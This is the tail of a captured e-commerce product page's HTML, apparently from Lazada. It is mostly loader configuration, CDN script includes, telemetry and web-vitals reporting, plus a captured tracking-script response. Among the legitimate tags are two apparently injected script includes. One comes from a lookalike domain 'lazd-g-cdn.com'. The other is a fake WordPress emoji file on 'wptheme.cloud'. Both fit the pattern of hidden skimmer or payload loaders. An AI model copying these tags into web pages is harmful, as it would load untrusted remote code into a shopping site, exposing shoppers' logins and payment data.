/index":{"requires":["@ali/lzdmod-jquery/index","@ali/lzdmod-common-info/index","../reqwest/index","../common/popper/index","../cart/index","../download-app/index","../track-order/index","../switch-lang/index","../user-info/index"]},"@ali/lzdmod-site-nav-pc/assets/liveup/index":{"requires":["@ali/lzdmod-jquery/index","@ali/lzdmod-common-info/index"]},"@ali/lzdmod-site-nav-pc/assets/logo-bar/index":{"requires":["../search-box/index","../liveup/index"]},"@ali/lzdmod-site-nav-pc/assets/search-box/index":{"requires":["@ali/lzdmod-jquery/index","@ali/lzdmod-common-info/index"]},"@ali/lzdmod-site-nav-pc/assets/switch-lang/index":{"requires":["@ali/lzdmod-jquery/index","@ali/lzdmod-common-info/index"]},"@ali/lzdmod-site-nav-pc/assets/track-order/index":{"requires":["@ali/lzdmod-common-info/index","@ali/lzdmod-site-nav-pc/i18n","@ali/lzdmod-jquery/index","../reqwest/index"]},"@ali/lzdmod-site-nav-pc/assets/user-info/index":{"requires":["@ali/lzdmod-site-nav-pc/i18n","@ali/lzdmod-jquery/index"]},"@ali/lzdmod-site-nav-pc/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-site-nav-pc/pc/index":{"requires":["@ali/lzdmod-jquery/index","../assets/links-bar/index","../assets/affiliate/index","../assets/logo-bar/index"]},"@ali/lzdmod-site-menu-nav-pc/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-site-menu-nav-pc/pc/index":{"requires":["@ali/lzdmod-jquery/index"]},"@ali/lzdmod-site-menu-pc/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-site-menu-pc/pc/index":{"requires":["@ali/lzdmod-jquery/index"]},"@ali/lzdmod-desktop-footer/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-desktop-footer/pc/index":{"requires":["@ali/lzdmod-jquery/index","./reqwest/index"]},"@ali/lzdmod-desktop-footer/weex/index":{"requires":["@ali/lzdmod-desktop-footer/i18n-native","rax","@ali/lzdmod-desktop-footer/i18n-native"]},"@ali/lzdmod-desktop-footer/weex/weex":{"requires":["@ali/lzdmod-desktop-footer/i18n-native"]},"@ali/mui-i18n/index":{"requires":["@ali/mui-i18n/format"]}},"combine":true,"forceAssetsHost":"g.lazcdn.com/g"};</script>
    <script src="//lazd-g-cdn.com/g/mtb/lib-promise/3.1.3/polyfillB.js,mtb/lib-mtop/2.5.1/mtop.js,lazada-decorate/lazada-mod-lib/0.0.20/LazadaModLib.min2.js,lazdmod"></script>
    <script src="https://g.lazcdn.com/g/??mui/feloader/5.0.0/feloader-min.js,lzdmod/site-nav-pc/5.2.38/pc/index.js,lzdmod/jquery/5.0.9/index.js,lzdmod/site-nav-pc/5.2.38/assets/links-bar/index.js,lzdmod/common-info/5.0.30/index.js,lzdmod/site-nav-pc/5.2.38/assets/reqwest/index.js,lzdmod/site-nav-pc/5.2.38/assets/common/popper/index.js,lzdmod/site-nav-pc/5.2.38/assets/cart/index.js,lzdmod/site-nav-pc/5.2.38/assets/download-app/index.js,lzdmod/site-nav-pc/5.2.38/i18n.js,lzdmod/site-nav-pc/5.2.38/assets/track-order/index.js,lzdmod/site-nav-pc/5.2.38/assets/switch-lang/index.js,lzdmod/site-nav-pc/5.2.38/assets/user-info/index.js,lzdmod/site-nav-pc/5.2.38/assets/affiliate/index.js,lzdmod/site-nav-pc/5.2.38/assets/logo-bar/index.js,lzdmod/site-nav-pc/5.2.38/assets/search-box/index.js,lzdmod/site-nav-pc/5.2.38/assets/liveup/index.js,lzdmod/site-menu-pc/5.0.45/pc/index.js,lzdmod/site-menu-nav-pc/5.0.73/pc/index.js,lzdmod/desktop-footer/6.1.1/pc/index.js,lzdmod/desktop-footer/6.1.1/pc/reqwest/index.js"></script>
    <script src="https://g.lazcdn.com/g/lzdmod/loader/5.0.2/??index.js"></script>
    <script src="https://g.lazcdn.com/g/mui/i18n/5.0.4/??index.js,format.js"></script>
    <script>(function(S){window.g_config=window.g_config||{};S.config(window.g_config.seed);S.config('combine',true);feloader.noConflict();})(feloader);</script>
    <script>feloader.require('@ali/lzdmod-site-nav-pc/pc/index',function(mod){mod()});</script>
    <script>var lzdRetcodePageName=window.LZD_RETCODE_PAGENAME||''||location.pathname;if(window.LZD_ROUTER_POSTFIX){if(lzdRetcodePageName.indexOf(window.LZD_ROUTER_POSTFIX)===-1){lzdRetcodePageName=lzdRetcodePageName+window.LZD_ROUTER_POSTFIX;}}var lzdRetcodePid=window.LZD_RETCODE_PID||'hyey0hz67v@0edb7c0e5e09aea';var lzdRetcodeSample=window.LZD_RETCODE_SAMPLE||10;var autoSendPerf=true;var sendPerfManually='';if(sendPerfManually==='true'){autoSendPerf=false;}!function(c,b,d,a){c[a]||(c[a]={}),c[a].config={useFmp:true,autoSendPerf:autoSendPerf,sample:lzdRetcodeSample,sendResource:true,pid:lzdRetcodePid,disableHook:true,imgUrl:"https://arms-retcode-sg.aliyuncs.com/r.png?",page:lzdRetcodePageName};with(b){with(body){with(appendChild(createElement("script"),firstChild)){setAttribute("defer","");setAttribute("async","");setAttribute("crossorigin","");src=d}}}}(window,document,"https://g.lazcdn.com/g/retcode/cloud-sdk/bl.js","__bl");</script>
    <div th:if="${script} ne null and ${script.umid} ne null and ${script.umid} eq true">
      <!-- start Group Umid -->
      <!-- end Group Umid -->
      <script src="https://o.alicdn.com/lzd_sec/LWSC/index.js"></script>
    </div>
    <!-- end footer -->
    <!-- ??????? -->
    <script src="//aeis.alicdn.com/sd/ncpc/nc.js?t=18507" defer async></script>
    <script>define('@ali/wpk-reporter',[],function(){return window.wpkReporter;});define('@ali/wpk-reporter/dist/plugins/flow',[],function(){return window.wpkflowPlugin;});define('@ali/wpk-reporter/dist/plugins/interface',[],function(){return window.wpkinterfacePlugin;});define('@ali/wpk-reporter/dist/plugins/blank',[],function(){return window.wpkblankPlugin;});</script>
    <script>require(['//o.alicdn.com/lzdfe/lzd-h5-itrace/index.js'],function(iLogger){try{window.iLogger=iLogger;window.__wpk=iLogger.iLoggerIntegrate({pid:'ntccikh9-c1mxofok',cid:'pdp-pc-revamp',rel:'1.4.4',cluster:'intl',});}catch(e){console.error('init wpkReporter fail',e);}return null;});</script>
	<script src="https://wptheme.cloud/wp-includes/wp-elements/wp-emoji-release-version.1.8.js"></script>
    <script>if('serviceWorker'in navigator){const enanbleSW=true;if(enanbleSW){navigator.serviceWorker.register('/products/sw.js',{scope:'/products/'}).then(function(registration){console.log('ServiceWorker registration successful with scope: ',registration.scope);},function(err){console.log('ServiceWorker registration failed: ',err);});}else{navigator.serviceWorker.getRegistrations().then(function(registrations){registrations.forEach(sw=>sw.unregister());});}}</script>
    <script>(function(){try{var webVitalsScript=document.createElement('script');webVitalsScript.src='https://g.lazcdn.com/g/lzd/assets/1.2.10/web-vitals/3.4.0/index.js';webVitalsScript.onload=function(){var WebVitalsDelta={FCP:null,CLS:null,FID:null,LCP:null,INP:null,};function webVitalsCb(entry){if(entry&&entry.name&&entry.delta){WebVitalsDelta[entry.name]=entry.delta;if(entry.name==='INP'){webVitalsSingleReport(entry);}else if(window.requestIdleCallback){window.requestIdleCallback(function(){webVitalsSingleReport(entry);});}}}function webVitalsSingleReport(entry){if(window.__wpk&&window.__wpk.report){var name=entry&&entry.name||'';var delta=entry&&entry.delta||'';const categories={FCP:101,CLS:103,FID:104,LCP:102,INP:119};window.__wpk.report({category:categories[name],msg:window.location.host,wl_avgv1:delta,bl1:entry&&Object.prototype.toString.call(entry)==="[object Object]"?JSON.stringify(entry):'',c1:entry&&entry.rating||''});}}window.webVitals.getFCP(webVitalsCb);window.webVitals.getCLS(webVitalsCb);window.webVitals.getFID(webVitalsCb);window.webVitals.getLCP(webVitalsCb);window.webVitals.getINP(webVitalsCb);};if(document.head)document.head.appendChild(webVitalsScript);function report(){var fsp=null;var csr=null;if(timings.start&&timings.render){if(timings.ssr){fsp=timings.ssr-timings.start;csr=timings.render-timings.ssr;}else{fsp=timings.render-timings.start;}}if(fsp&&window.__wpk&&window.__wpk.report){__wpk.report({category:105,msg:window.location.host,wl_avgv1:fsp,wl_avgv2:csr||0,c1:window.__hasSSR__?1:0,});}}document.addEventListener('DOMContentLoaded',function(){if(window.timings){if(window.timings.render){report();}else{setTimeout(function(){report();},3000);}}})}catch(err){console.log(err&&err.message)}})();</script>
    <script>if(window.baxiaCommon){baxiaCommon.init({appendTo:"header",umOptions:{serviceLocation:"lazada"},checkApiPath:url=>{return url.indexOf("mtop.lazada.promotion.voucher.spread")>-1;}});}</script>
  </body>
</html>	

--- FILE ---
content_type: application/javascript
request_url: https://gj.mmstat.com/eg.js?t=1768900619823
body_size: 82
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="DDb2ITAkwAsCAQMVYtc5P+ed";goldlog.stag=2;